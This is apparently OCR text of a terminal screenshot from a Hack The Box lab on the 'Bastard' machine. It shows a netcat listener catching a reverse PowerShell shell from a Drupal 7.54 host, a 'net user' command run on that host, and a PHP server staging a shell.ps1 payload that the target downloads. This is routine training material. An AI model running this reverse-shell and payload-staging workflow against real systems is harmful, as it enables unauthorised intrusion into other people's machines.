 kali@kali: ~/HTB/Bastard
CPU usage: 6.1%
File Actions Edit View Help
└─$ sudo rlwrap nc -lvnp 9001
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.9:49186.
PS C:\inetpub\drupal-7.54> net user
User accounts for \\
Administrator dimitris Guest
The command completed with one or more errors.
PS C:\inetpub\drupal-7.54>
┌──(kali㉿kali)-[~/HTB/Bastard]
└─$ php -S 0:80
[Sat Apr  5 12:44:44 2025] PHP 8.4.5 Development Server (http://0:80) started
[Sat Apr  5 12:45:58 2025] 10.10.10.9:49183 Accepted
[Sat Apr  5 12:45:58 2025] 10.10.10.9:49183 [200]: GET /shell.ps1
[Sat Apr  5 12:45:58 2025] 10.10.10.9:49183 Closing
[Sat Apr  5 12:46:29 2025] 10.10.10.9:49185 Accepted
[Sat Apr  5 12:46:29 2025] 10.10.10.9:49185 [200]: GET /shell.ps1
[Sat Apr  5 12:46:29 2025] 10.10.10.9:49185 Closing
[1] 0:sudo* "kali" 12:46 05-Apr-25